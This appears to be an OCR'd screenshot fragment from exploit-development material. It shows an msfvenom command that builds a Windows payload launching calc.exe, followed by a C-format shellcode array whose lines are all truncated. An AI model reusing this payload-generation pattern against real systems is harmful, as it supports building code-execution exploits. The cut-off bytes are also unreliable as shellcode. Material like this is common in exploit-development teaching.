
Chars
# msfvenom -p windows/exec CMD=calc.exe 
-b "\x00\x0a\x0d" -f c # Payload To Pop 
Calc
shell
=
(
"\xba\xf5\xed\x50\xfa\xdb\xde\xd9\x74\x24\xf
"\x31\x31\x56\x13\x83\xc6\x04\x03\x56\xfa\x0
"\x46\xf7\xec\x32\xce\x12\xdd\x72\xb4\x57\x4
"\x28\x92\xae\xf2\x5c\x3b\xc0\xb3\xeb\x1d\xe
"\xc6\x9a\xb2\x50\xf7\x54\xc7\x91\x30\x88\x2
"\xf4\x9e\x93\x21\x7e\xec\x32\x22\x63\xa4\x3
"\x83\xb4\x6c\x04\x8a\xae\x71\x21\x44\x44\x4
"\x1e\xfb\xf1\x15\xed\x05\x35\x91\x0e\x70\x4
"\x99\x6f\x01\x0f\x39\xfb\xb1\xeb\xb8\x28\x2
"\x27\xda\x18\xe7\x53\xe6\x91\x06\xb4\x6f\xe
"\x4d\x01\x90\x14\x71\x51\x7b\xc8\xd7\x19\x9
"\xe0\xf8\xfe\x4d\xe2\x02\x01\xe1\x8b\x33\x8
"\xcb\x23\x86\xc0\x7d\xac\x4f\x91\x3c\xb1\x6
"\x7a\xfa\x2b\xeb\x0e\xff\x70\xab\xe3\x8d\xe